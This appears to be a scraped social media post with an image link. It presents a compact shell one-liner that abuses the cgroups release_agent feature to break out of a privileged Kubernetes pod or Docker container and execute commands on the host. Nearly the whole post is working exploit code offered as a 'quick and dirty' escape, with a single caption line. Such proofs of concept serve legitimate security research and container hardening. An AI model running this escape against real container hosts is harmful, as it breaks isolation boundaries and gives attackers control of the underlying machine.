 Felix Wilhelm @_fel1x · Jul 17, 2019
d=`dirname $(ls -x /s*/fs/c*/*/r* |head -n1)`
mkdir -p $d/w;echo 1 >$d/w/notify_on_release
t=`sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab`
touch /o; echo $t/c >$d/release_agent;echo "#!/bin/sh
$1 >$t/o" >/c;chmod +x /c;sh -c "echo 0 >$d/w/cgroup.procs";sleep
1;cat /o
Felix Wilhelm
@_fel1x
Quick and dirty way to get out of a privileged k8s pod or docker
container by using cgroups release_agent feature.